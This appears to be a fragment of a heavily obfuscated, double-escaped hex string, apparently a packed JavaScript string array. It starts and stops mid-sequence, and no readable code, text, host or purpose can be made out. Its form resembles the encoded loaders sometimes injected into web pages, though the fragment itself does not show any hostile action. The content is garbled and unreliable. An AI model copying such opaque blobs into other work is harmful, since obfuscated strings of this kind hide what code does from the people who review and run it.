1\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\